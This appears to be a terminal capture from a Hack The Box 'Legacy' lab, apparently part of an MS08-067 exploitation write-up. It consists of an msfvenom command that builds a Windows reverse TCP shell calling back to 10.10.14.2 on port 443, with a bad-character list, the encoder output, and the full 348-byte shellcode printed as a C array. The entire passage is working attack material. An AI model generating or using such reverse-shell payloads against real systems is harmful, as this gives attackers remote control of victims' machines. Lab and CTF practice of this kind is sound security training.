 ┌──(root㉿kali)-[/home/…/Documents/htb/legacy/ms08_067]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xb1\xc8\xdb\xbd\x83\xee\xfc\xe2\xf4\x4d\x20\x59\xbd"
"\xb1\xc8\xbb\x34\x54\xf9\x1b\xd9\x3a\x98\xeb\x36\xe3\xc4"
"\x50\xef\xa5\x43\xa9\x95\xbe\x7f\x91\x9b\x80\x37\x77\x81"
"\xd0\xb4\xd9\x91\x91\x09\x14\xb0\xb0\x0f\x39\x4f\xe3\x9f"
"\x50\xef\xa1\x43\x91\x81\x3a\x84\xca\xc5\x52\x80\xda\x6c"
"\xe0\x43\x82\x9d\xb0\x1b\x50\xf4\xa9\x2b\xe1\xf4\x3a\xfc"
"\x50\xbc\x67\xf9\x24\x11\x70\x07\xd6\xbc\x76\xf0\x3b\xc8"
"\x47\xcb\xa6\x45\x8a\xb5\xff\xc8\x55\x90\x50\xe5\x95\xc9"
"\x08\xdb\x3a\xc4\x90\x36\xe9\xd4\xda\x6e\x3a\xcc\x50\xbc"
"\x61\x41\x9f\x99\x95\x93\x80\xdc\xe8\x92\x8a\x42\x51\x97"
"\x84\xe7\x3a\xda\x30\x30\xec\xa0\xe8\x8f\xb1\xc8\xb3\xca"
"\xc2\xfa\x84\xe9\xd9\x84\xac\x9b\xb6\x37\x0e\x05\x21\xc9"
"\xdb\xbd\x98\x0c\x8f\xed\xd9\xe1\x5b\xd6\xb1\x37\x0e\xed"
"\xe1\x98\x8b\xfd\xe1\x88\x8b\xd5\x5b\xc7\x04\x5d\x4e\x1d"
"\x4c\xd7\xb4\xa0\xd1\xb7\xbf\xca\xb3\xbf\xb1\xc9\x60\x34"
"\x57\xa2\xcb\xeb\xe6\xa0\x42\x18\xc5\xa9\x24\x68\x34\x08"
"\xaf\xb1\x4e\x86\xd3\xc8\x5d\xa0\x2b\x08\x13\x9e\x24\x68"
"\xd9\xab\xb6\xd9\xb1\x41\x38\xea\xe6\x9f\xea\x4b\xdb\xda"
"\x82\xeb\x53\x35\xbd\x7a\xf5\xec\xe7\xbc\xb0\x45\x9f\x99"
"\xa1\x0e\xdb\xf9\xe5\x98\x8d\xeb\xe7\x8e\x8d\xf3\xe7\x9e"
"\x88\xeb\xd9\xb1\x17\x82\x37\x37\x0e\x34\x51\x86\x8d\xfb"
"\x4e\xf8\xb3\xb5\x36\xd5\xbb\x42\x64\x73\x3b\xa0\x9b\xc2"
"\xb3\x1b\x24\x75\x46\x42\x64\xf4\xdd\xc1\xbb\x48\x20\x5d"
"\xc4\xcd\x60\xfa\xa2\xba\xb4\xd7\xb1\x9b\x24\x68";